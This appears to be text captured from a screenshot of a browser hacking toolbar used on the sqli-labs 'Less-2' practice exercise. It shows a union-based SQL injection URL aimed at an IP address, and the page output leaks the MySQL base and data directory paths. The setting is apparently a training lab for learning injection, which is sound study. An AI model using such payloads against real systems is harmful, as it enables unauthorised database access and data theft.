 NT SQL· XSS· Encryption· Encoding· Other·
Load ... http://119.45.55.187/Less-2/?id=-1 union select 1,@@basedir,@@datadir --+
Split U...
Execute
Enable Post data Enable Referrer
Disable· Cookies· CSS· Forms· Images· Information· Miscellaneous· Outline· Resize· Tools· View Source· Options·
Welcome Dhakkan
Your Login name:/usr
Your Password:/var/lib/mysql/